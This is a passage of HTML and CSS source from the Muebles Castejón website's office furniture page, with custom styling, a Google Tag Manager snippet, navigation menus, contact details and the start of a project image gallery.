    color: #ffffff;
}
/* Quitar el primer símbolo ">" en los breadcrumbs */
/* Ocultar el primer símbolo ">" */
.breadcumb-inner .icofont-thin-right:first-child {
    display: none;
}
/*Boton de contacto*/
.witr_apartment_form .btn {
    background: #d18c53;
}
/*tamaño del menu del movil*/
.mobile_menu_o i {
    font-size: 40px;
    color: #d18c53;
}

/*ajustar tamaño del header movil*/
.mobile_logo_area img {
    height: 70px;
    width: 70px;
}

.social-icons .linkedin {
  target-new: tab !important;
}

/* Cambiar el color del texto del menú de la página seleccionada */
.menu-item.current-menu-item > a {
  color: #7f5934; 
}

/*cambiar padding del breadcrumbs*/
.breadcumb-area{
	padding:80px;
}

.breadcumb-inner ul>span.current:nth-child(5){
	display: none;
}

.seccion_mapa{
	 
}
.akin-blog-area.akin-page-template 
.container{
	min-width: 100%;
	padding: 0;
	margin:0
}

@media (max-width: 2560px) {
	.elementor-7281 .elementor-element.elementor-element-fad61e9 .witr_sw_text_area{
	width: 90% !important;
}
}
/*este es el codigo para arreglar el footer */
.col-lg-6:first-child {
   margin-right: 0;  /* Elimina el margen derecho de la columna de la izquierda */
}

.col-lg-6:last-child {
  margin-left: 200px; /* Agrega un margen izquierdo a la columna del menú */
}
.footer-menu ul {
  white-space: nowrap;
}

//padding en el contacto 
.akin-page-template .row .container {
			margin-bottom: 0;
	display:none;
}

@media (max-width: 2560px) {
	.elementor-section.elementor-top-section.elementor-element.elementor-element-4c1f1bd.seccion_mapa.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default	.elementor-container.elementor-column-gap-default{
		margin: 0 !important;
	}
	.elementor-section.elementor-top-section.elementor-element.elementor-element-4c1f1bd.seccion_mapa.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-widget-wrap.elementor-element-populated{
		min-width: 99vw;
	}
	
}

//cambiar hover de botones de paginacion en el blog y hover del current	
.page-numbers:hover{
	color:#d18c53;
	background-color:#d18c53;
}
.paginations .page-numbers li a:hover {
    background-color: #7f5934;
}
.paginations .page-numbers .current {
  color: white;
  background-color:#7f5934 ;
}

//ocultar comments off de los detalles de un blog
.akin-blog-meta-left span:nth-child(3),
.akin-blog-meta-left span:nth-child(3) + span {
  display: none !important;
}
div.akin-blog-meta-left span:last-child {
  display: none;
}
//cambiar textos previos y next por anterior y siguiente
.txbd_previous:first-child {
  
}
.txbd_previous {
  font-size: 0;
  display: inline-block;
}

.txbd_previous a {
  font-size: 16px;
}
.txbd_previous:before {
  content: "Anterior ";
  font-size: 16px; /* o el tamaño de fuente deseado */
}

.txbd_previous:first-child:before {
  display: none;
}

.txbd_previous {
  font-size: 0;
  display: inline-block;
}

.txbd_previous a {
  font-size: 16px; /* o el tamaño de fuente deseado */
}

.txbd_next:after {
  content: " Siguiente";
  font-size: 16px; 
}

.txbd_next:last-child:after {
  display: none;
}

.txbd_next {
  font-size: 0;
  display: inline-block;
}

.txbd_next a {
  font-size: 16px; 
}

//ajustar espacios entre articulos del blog 
.blog-part .blog_part_inner {
  margin-bottom: 40px;
}

/*ajustar contacto*/

 .wpforms-form .wpforms-description {
  text-align: center;
	 font-size:20px;
}
.wpforms-form .wpforms-title {
  text-align: center;
	 font-size:35px;

}
/*margin*/
#wpforms-12637 {
    margin-left: 20px;
    margin-right: 20px;
}
/*botón*/
#wpforms-submit-12637 {
    display: block;
    margin: 0 auto;
	background-color:#7f5934;

}
#wpforms-submit-12637:hover{
	background-color:black;
}
.wpforms-required-label{
	display:none;
}
.akin-single-icon a:hover{
	background:#7f5934;
}
/*Hover del BLog */
.txbd_next, .txbd_previous {
    background: #7f5934;
    color: #fff;
    padding: 3px 10px;
}
/* Padding de Contacto*/
	.akin-blog-area{
		padding:0px;
	}
/* adjusting contact form  */
@media (min-width: 768px) {
	.wpforms-field-container{
		 display: grid;
    grid-template-columns: 50% 50%;
    grid-template-rows: auto;
    grid-template-areas:
			"name email" "description description"
			"check check";
    gap: 0 10px;
	}
	#wpforms-12637-field_0-container{
		grid-area: name;
	}
	#wpforms-12637-field_8-container{
		grid-area: email;
	}
	#wpforms-12637-field_2-container{
		grid-area: description;
	}
	#wpforms-12637-field_3-container{
		grid-area: check;
	}
	
	#wpforms-12637-field_0{
		min-width: 100%;
	}
	
	#wpforms-12637-field_8{
		min-width: 100%;
	}
}
/*Hover del Menu Movil*/
.mean-container .mean-nav ul li a:hover {
    color: #7f5934;
}

/*padding de las entradas*/
.akin-blog-area{
	padding-top:60px;
}
/*ajustar enlaces del footer en movil*/
@media (max-width: 767px) {
  .footer-menu ul {
    display: grid;
    grid-template-columns: 1fr;
    justify-items: center;
  }

  .footer-menu ul li {
    margin-left:-180px;
    text-align: center;
  }
}
/*Hover del boton detalles en las categorias del blog*/
.akin-single-icon a:hover, .akin-single-icon-inner a:hover, .akin_btn, .commment_title h3:before, .readmore a:hover {
    background: #7f5934;
}

/* Mapa a lo ancho */
.elementor-container.elementor-column-gap-no{
	min-width: 100vw;
	margin-bottom: 2rem;
}
/*eliminar padding excedente en el mapa*/
.elementor-section.elementor-section-height-full {
    height: auto;
}

/*Padding superior de blog en pantalla grande*/
.elementor-12103 .elementor-element.elementor-element-6b595ee > .elementor-element-populated {
    padding: 0px 0px 0px 0px;
}
/*hover del boton leer mas del blog*/
.wblog-content>a:hover{
	background:#7f5934;
}
/* Estilos del footer para el modo tablet */
@media (max-width: 768px) {
  .col-lg-6:first-child,
  .col-lg-6:last-child {
    margin-right: 0;
    margin-left:90px;
  }
  
  .footer-menu ul {
    white-space: normal;
  }
}

/* Estilos del footer para el modo móvil */
@media (max-width: 480px) {
  .col-lg-6:first-child,
  .col-lg-6:last-child {
    margin-right: 0;
    margin-left:200px;
  }
  
  .footer-menu ul {
   white-space: normal;
	}
	
.witr_section_title_inner h2 {
    font-size: 48px !important;
    margin: auto;
}
	


		</style>
		<style id="akin_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.twr_pretwr_loader_pre .twr_animation .twr_circle_pre{border-bottom-color:#d18c53;}.twr_pretwr_loader_pre .twr_animation .twr_circle_pre{border-top-color:#d18c53;}.twr_pretwr_loader_pre .twr_animation .twr_text_pre, .twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:before{color:#d18c53;}.twr_pretwr_loader_pre .twr_animation .twr_text_pre,.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:before{line-height:25px;font-size:25px;}.twr_pretwr_loader_pre p{color:#d18c53;}.top-right-menu .social-icons li a:hover,
								.top-right-menu .social-icons li a i:hover,
								.top-address p a i:hover,
								.top-address p span i:hover
					{color:#ffffff;}
						.akin-header-top
					{background-color:#7f5934;}.akin-header-top{padding-right:200px;padding-left:200px;}.akin_menu > ul > li:hover > a,.akin_menu > ul > li.current > a,.right_sideber_menu i:hover,.witr_search_wh .em-header-quearys .em-quearys-menu i:hover,.main_menu_header_address_text h4 a:hover,.akin_menu ul .sub-menu li:hover > a,.akin_menu ul .sub-menu .sub-menu li:hover > a,.akin_menu ul .sub-menu .sub-menu .sub-menu li:hover > a,.akin_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover > a,.akin_menu ul .sub-menu li:hover:before{color:#7f5934;}.akin_menu > ul > li > a::before,.akin_menu > ul > li.current:hover > a::before,.akin_menu > ul > li.current > a:before{background-color:#7f5934;}
					.akin_nav_area.prefix .akin_menu > ul > li > a,.hmenu_box_style.hbg2 .akin_menu > ul > li > a,.hbg2 .akin_menu > ul > li > a,.akin_nav_area.prefix .right_sideber_menu i,.witr_search_wh .prefix  .em-header-quearys .em-quearys-menu i,.akin_nav_area.prefix .akin_menu > ul > li.current > a
					{color:#7f5934;}
					.akin_nav_area.prefix .akin_menu > ul > li > a::before,
					.hbg2 .akin_menu > ul > li > a::before
					
					{background-color:#7f5934;}
					.akin_nav_area.prefix .akin_menu > ul > li.current > a,
					.hbg2 .akin_menu > ul > li.current > a
					{color:#7f5934;}
						.akin_nav_area.prefix .akin_menu > ul > li.current > a::before					
					{background-color:#7f5934;}
						.akin_menu ul .sub-menu li:hover > a,
						.akin_menu ul .sub-menu .sub-menu li:hover > a,
						.akin_menu ul .sub-menu .sub-menu .sub-menu li:hover > a,
						.akin_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover > a,	
						.akin_menu ul .sub-menu li:hover:before	
						
						{color:#7f5934;}a.dtbtn:hover,.creative_header_button > a:hover{color:#7f5934;}.akin_nav_area,.trp_nav_area,.transprent-menu .akin_nav_area{padding-right:200px;padding-left:200px;}.breadcumb-area,.breadcumb-blog-area{background-color:#7f5934;}
      .brpt h2,.breadcumb-inner h2,.brpt.brptsize h2    
     {color:#ffffff;}
      .breadcumb-inner ul,     
      .breadcumb-inner ul span a,     
      .breadcumb-inner li,
      .breadcumb-inner li a,.witr_breadcumb_shop ul li span a     
     {color:#ffffff;}.breadcumb-inner ul span.current,.witr_breadcumb_shop ul li span{color:#ffffff;}
						.readmore a:hover
					{color:#ffffff;}.readmore a{background-color:#7f5934;}.readmore a:hover{background-color:#7f5934;}.paginations a:hover, .paginations a.current, .page-numbers span.current{background-color:#7f5934;}.paginations a:hover, .paginations a.current, .page-numbers span.current{border-color:#7f5934;}
					.witrfm_area:before
					{background-color:rgba(0,80,159,0);}.footer-middle .widget h2{color:#ffffff;}
							.footer-middle .widget ul li,
							.footer-middle .widget ul li a,
							.footer-middle .widget ul li::before,
							.footer-middle .tagcloud a,
							.footer-middle caption,
							.footer-middle table,
							.footer-middle table td a,
							.footer-middle cite,
							.footer-middle .rssSummary,
							.footer-middle span.rss-date,
							.footer-middle span.comment-author-link,
							.footer-middle .textwidget p,
							.footer-middle .widget .screen-reader-text,
							mc4wp-form-fields p,
							.mc4wp-form-fields,
							.footer-m-address p,
							.footer-m-address,
							.footer-widget.address,
							.footer-widget.address p,
							.mc4wp-form-fields p,
							.akin-description-area p, 
							.akin-description-area .phone a,
							.akin-description-area .social-icons a,
							.recent-review-content h3,
							.recent-review-content h3 a,
							.recent-review-content p,
							.footer-middle .akin-description-area p,
							.footer-middle .recent-post-text h4 a,
							.footer-middle .recent-post-text .rcomment,
							.witr_sub_table span
							
						{color:#ffffff;}
							.footer-middle .widget ul li a:hover,
							.footer-middle .widget ul li:hover::before,
							.footer-middle .sub-menu li a:hover, 
							.footer-middle .nav .children li a:hover,
							.footer-middle .tagcloud a:hover,
							#today
						{color:#0a0a0a;}
									.footer-middle
								{background-color:#7f5934;background-repeat:no-repeat;background-position:left center;background-size:cover;}
						.footer-bottom:before
					{background-color:transparent;}.copy-right-text p,.footer-menu ul li a{color:#000000;}.copy-right-text a, .footer-menu ul li a:hover{color:#7f5934;}
					.footer-bottom
					{background-color:#ffffff;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXHMJG5');</script>
<!-- End Google Tag Manager -->
<link rel='stylesheet' id='wportfolio-css' href='https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/maincss/wportfolio.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_plugin-css' href='https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/maincss/style.plugin.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-template-home page-template-template-home-php page page-id-11607 custom-background wp-embed-responsive wp-theme-akin ehf-template-akin ehf-stylesheet-akin elementor-default elementor-kit-7 elementor-page elementor-page-11607">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXHMJG5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  
				<div id="pretwr_loader_pre">
					<div id="twr_pretwr_loader_pre" class="twr_pretwr_loader_pre">
						<div class="twr_animation">
							<div class="twr_circle_pre text-center"></div>
							<div class="twr_text_pre text-center">
																		<span data-text-pretwr_loader_pre="M" class="twr_textletter_pre">
											M										</span>
																				<span data-text-pretwr_loader_pre="U" class="twr_textletter_pre">
											U										</span>
																				<span data-text-pretwr_loader_pre="E" class="twr_textletter_pre">
											E										</span>
																				<span data-text-pretwr_loader_pre="B" class="twr_textletter_pre">
											B										</span>
																				<span data-text-pretwr_loader_pre="L" class="twr_textletter_pre">
											L										</span>
																				<span data-text-pretwr_loader_pre="E" class="twr_textletter_pre">
											E										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre=" " class="twr_textletter_pre">
											 										</span>
																				<span data-text-pretwr_loader_pre="C" class="twr_textletter_pre">
											C										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre="T" class="twr_textletter_pre">
											T										</span>
																				<span data-text-pretwr_loader_pre="E" class="twr_textletter_pre">
											E										</span>
																				<span data-text-pretwr_loader_pre="J" class="twr_textletter_pre">
											J										</span>
																				<span data-text-pretwr_loader_pre="O" class="twr_textletter_pre">
											O										</span>
																				<span data-text-pretwr_loader_pre="N" class="twr_textletter_pre">
											N										</span>
																	</div>
															<p class="text-center">Cargando...</p>
																<i class="icofont-close twr_precross"></i>
																
						</div>
						<div class="twr_loader_pre">
							<div class="row">
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
							</div>
						</div>												
					</div>
				</div>	
		
<!-- MAIN WRAPPER START -->
<div class="wrapper">
	
 				
			<div class="em40_header_area_main     ">
	





<!-- HEADER TOP AREA -->

 
	
		
 	
 	<!-- HEADER TOP AREA -->
		<div class="akin-header-top   ">
					
			<div class="container">
									
				<!-- STYLE 1 Right Side Icon = h_top_l1  -->
				 			
					<div class="row">
						<!-- TOP LEFT -->
						<div class="col-xs-12 col-lg-9 col-xl-9 col-md-9 col-sm-12">
							<div class="top-address text-left">
									<p>							
		<span>
	<i class="icofont-home"></i>Muebles Castejón</span>
		<a href="tel:+34 961 212 562">
	<i class="icofont-ui-call"></i>+34 961 212 562	</a>
		<a href="mailto:info@mueblescastejon.com">
	<i class="icofont-envelope"></i>info@mueblescastejon.com	</a>
		
	</p>
							</div>
						</div>
						<!-- TOP RIGHT -->
						<div class="col-xs-12 col-lg-3 col-xl-3 col-md-3 col-sm-12 ">
							<div class="top-right-menu">
								<ul class="social-icons text-right text_m_center">
									<li><a class="linkedin social-icon" href="https://www.linkedin.com/company/muebles-castej%C3%B3n/" title="Linkedin" ><i class="icofont-linkedin"></i></a></li>								
								</ul>									 									 								 
							</div>
						</div>	
					</div>		
				<!-- STYLE 2 Welcome Style 1 = h_top_l2  -->	
				 				

				
			</div>
		</div>
    <!-- END HEADER TOP AREA -->
 
 




<!-- HEADER TOP 2 creative AREA -->

  <div class="tx_top2_relative">
<div class="">
 	



 <!-- Mobile menu -->

<div class="mobile_logo_area">
	<div class="container">
		<div class="row">
			<div class="col-12">
			<div class="mobilemenu_con">
				
	  		<div class="mobile_menu_logo text-center">
			<a href="https://mueblescastejon.com/" title="Muebles Castejón">
				<img src="https://mueblescastejon.com/wp-content/uploads/2023/05/Untitled-design-5.png" alt="Muebles Castejón" />
			</a>		
		</div>
	  					<div class="mobile_menu_option">
						<div class="mobile_menu_o mobile_opicon">
							<i class="icofont-navigation-menu openclass"></i>
						</div>
					<!--SEARCH FORM-->
					<div class="mobile_menu_inner mobile_p">
						<div class="mobile_menu_content">
							
	  		<div class="mobile_menu_logo text-center">
			<a href="https://mueblescastejon.com/" title="Muebles Castejón">
				<img src="https://mueblescastejon.com/wp-content/uploads/2023/05/Untitled-design-5.png" alt="Muebles Castejón" />
			</a>		
		</div>
	  							<div class="menu_area mobile-menu ">
								<nav>
									<ul id="menu-main-menu" class="main-menu clearfix"><li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7283"><a href="https://mueblescastejon.com/">Inicio</a></li>
<li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982"><a href="https://mueblescastejon.com/quienes-somos/">¿Quiénes Somos?</a></li>
<li id="menu-item-3563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3563"><a href="https://mueblescastejon.com/que-hacemos/">¿Qué hacemos?</a>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://mueblescastejon.com/proyectos-contract/">Proyectos – Contract</a></li>
	<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://mueblescastejon.com/mobiliario-decoracion/">Mobiliario – Decoración</a></li>
	<li id="menu-item-11790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11790"><a href="https://mueblescastejon.com/mobiliario-oficinas/page/2/">Mobiliario Oficinas</a></li>
</ul>
</li>
<li id="menu-item-12111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12111"><a href="https://mueblescastejon.com/blog/">Blog</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://mueblescastejon.com/contacto/">Contacto</a></li>
</ul>								</nav>
							</div>
							<div class="mobile_menu_o mobile_cicon">
								<i class="icofont-close closeclass"></i>
							</div>
						</div>	
			
						
					</div>
						<div class="mobile_overlay"></div>
				</div>		
				
			</div>
		
			</div>	
			
		</div>
	</div>
</div>
												
						
				
<!-- END MOBILE MENU AREA  -->

<!-- HEADER MAIN MENU AREA -->

    
  
 <div class="tx_relative_m">
<div class="">  
<div class="mainmenu_width_tx  ">
	 <!-- Header Default Menu = 1 redux  -->
    	<div class="akin-main-menu hidden-xs hidden-sm witr_h_h1">
		<div class="akin_nav_area">
			<div class="container">
			
			
				 					
				<div class="row logo-left">				
					<!-- LOGO -->
					<div class="col-md-3 col-sm-3 col-xs-4">
						
	  	  
		<div class="logo">
			<a class="main_sticky_main_l" href="https://mueblescastejon.com/" title="Muebles Castejón">
				<img src="https://mueblescastejon.com/wp-content/uploads/2023/05/Untitled-design-5.png" alt="Muebles Castejón" />
			</a>
			<a class="main_sticky_l" href="https://mueblescastejon.com/" title="Muebles Castejón">
				<img src="" alt="Muebles Castejón" />
			</a>
		</div>	  
	  					</div>
					<!-- END LOGO -->
					
					<!-- MAIN MENU -->
					<div class="col-md-9 col-sm-9 col-xs-8">
						<nav class="akin_menu">						
							<ul id="menu-main-menu-1" class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7283"><a href="https://mueblescastejon.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982"><a href="https://mueblescastejon.com/quienes-somos/">¿Quiénes Somos?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3563"><a href="https://mueblescastejon.com/que-hacemos/">¿Qué hacemos?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://mueblescastejon.com/proyectos-contract/">Proyectos – Contract</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://mueblescastejon.com/mobiliario-decoracion/">Mobiliario – Decoración</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11790"><a href="https://mueblescastejon.com/mobiliario-oficinas/page/2/">Mobiliario Oficinas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12111"><a href="https://mueblescastejon.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://mueblescastejon.com/contacto/">Contacto</a></li>
</ul>						</nav>				
					</div>
					<!-- END MAIN MENU -->
				</div> <!-- END ROW -->						
					
								

			</div> <!-- END CONTAINER -->	
		</div>  <!-- END AREA -->				
	</div>	


	 <!-- Header Transparent Menu = 2 redux  -->
   	
 
</div> <!-- absulate div -->
</div> <!-- relative div -->



</div> <!-- top 2 absulate div -->
</div> <!--  top 2 relative div  extra -->



</div> <!--  div extra -->
             
	
</div>	
	
		<div class="breadcumb-area" >
			<div class="container">				
				<div class="row">
					<div class="col-md-12 txtc  text-center ccase">		
													<div class="breadcumb-inner">						
								<ul></><i class="icofont-thin-right"></i><li><a href="https://mueblescastejon.com/" rel="v:url" property="v:title">Home</a></li><i class="icofont-thin-right"></i><span class="current">Mobiliario oficinas</span></ul><!-- .breadcrumbs -->							
							</div>												
											</div>
				</div>
			</div>
		</div>
	<div class="template-home-wrapper">

	<div class="page-content-home-page">										
				<div data-elementor-type="wp-page" data-elementor-id="11607" class="elementor elementor-11607">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1b7d522 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b7d522" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c478988" data-id="c478988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-254373a elementor-widget elementor-widget-heading" data-id="254373a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Muebles de oficina a medida</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86df290 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86df290" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3d6576" data-id="c3d6576" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7539c26 wittr_pfilter_menu--align-center elementor-widget elementor-widget-witr_portfolio_section" data-id="7539c26" data-element_type="widget" data-widget_type="witr_portfolio_section.default">
				<div class="elementor-widget-container">
						<div class="pstyle2">				
				<div class="row" id="em_load" >		
											<!-- single portfolio -->
					<div class="col-lg-4  eportfolio_item col-md-6 col-xs-12 col-sm-12 proyectos    witr_all_mb_30" >
						<div class="single_protfolio">
							<div class="prot_thumb">								
								<img fetchpriority="high" decoding="async" width="560" height="560" src="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-560x560.jpeg" class="attachment-akin-gallery-thumb size-akin-gallery-thumb wp-post-image" alt="" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-560x560.jpeg 560w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-150x150.jpeg 150w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-450x450.jpeg 450w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-106x106.jpeg 106w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-2-70x70.jpeg 70w" sizes="(max-width: 560px) 100vw, 560px" />								
								<div class="prot_content">
									<div class="prot_content_inner">									
										<div class="picon">
																					</div>
										<h3><a href="https://mueblescastejon.com/em_portfolios/proyecto-4/">Proyecto 3</a></h3>
										
																		
									</div>
								</div>	
							</div>				
						</div>
					</div>
											<!-- single portfolio -->
					<div class="col-lg-4  eportfolio_item col-md-6 col-xs-12 col-sm-12 proyectos    witr_all_mb_30" >
						<div class="single_protfolio">
							<div class="prot_thumb">								
								<img decoding="async" width="560" height="560" src="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-1-1-560x560.jpeg" class="attachment-akin-gallery-thumb size-akin-gallery-thumb wp-post-image" alt="" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-1-1-560x560.jpeg 560w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-1-1-150x150.jpeg 150w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-1-1-450x450.jpeg 450w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-1-1-106x106.jpeg 106w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.54.42-1-1-70x70.jpeg 70w" sizes="(max-width: 560px) 100vw, 560px" />								
								<div class="prot_content">
									<div class="prot_content_inner">									
										<div class="picon">
																					</div>
										<h3><a href="https://mueblescastejon.com/em_portfolios/proyecto-5/">Proyecto 4</a></h3>
										
																		
									</div>
								</div>	
							</div>				
						</div>
					</div>
											<!-- single portfolio -->
					<div class="col-lg-4  eportfolio_item col-md-6 col-xs-12 col-sm-12 mobiliario-oficinas    witr_all_mb_30" >
						<div class="single_protfolio">
							<div class="prot_thumb">								
								<img decoding="async" width="560" height="560" src="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-5-560x560.jpeg" class="attachment-akin-gallery-thumb size-akin-gallery-thumb wp-post-image" alt="Mesa de escritorio clásica" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-5-560x560.jpeg 560w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-5-150x150.jpeg 150w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-5-450x450.jpeg 450w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-5-106x106.jpeg 106w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-5-70x70.jpeg 70w" sizes="(max-width: 560px) 100vw, 560px" />								
								<div class="prot_content">
									<div class="prot_content_inner">									
										<div class="picon">
																					</div>
										<h3><a href="https://mueblescastejon.com/em_portfolios/oficina-4/">Oficina 4</a></h3>
										
																		
									</div>
								</div>	
							</div>				
						</div>
					</div>
											<!-- single portfolio -->
					<div class="col-lg-4  eportfolio_item col-md-6 col-xs-12 col-sm-12 mobiliario-oficinas    witr_all_mb_30" >
						<div class="single_protfolio">
							<div class="prot_thumb">								
								<img loading="lazy" decoding="async" width="560" height="560" src="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-2-560x560.jpeg" class="attachment-akin-gallery-thumb size-akin-gallery-thumb wp-post-image" alt="Interior taller de Muebles Castejón" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-2-560x560.jpeg 560w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-2-150x150.jpeg 150w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-2-450x450.jpeg 450w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-2-106x106.jpeg 106w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.31-2-70x70.jpeg 70w" sizes="auto, (max-width: 560px) 100vw, 560px" />								
								<div class="prot_content">
									<div class="prot_content_inner">									
										<div class="picon">
																					</div>
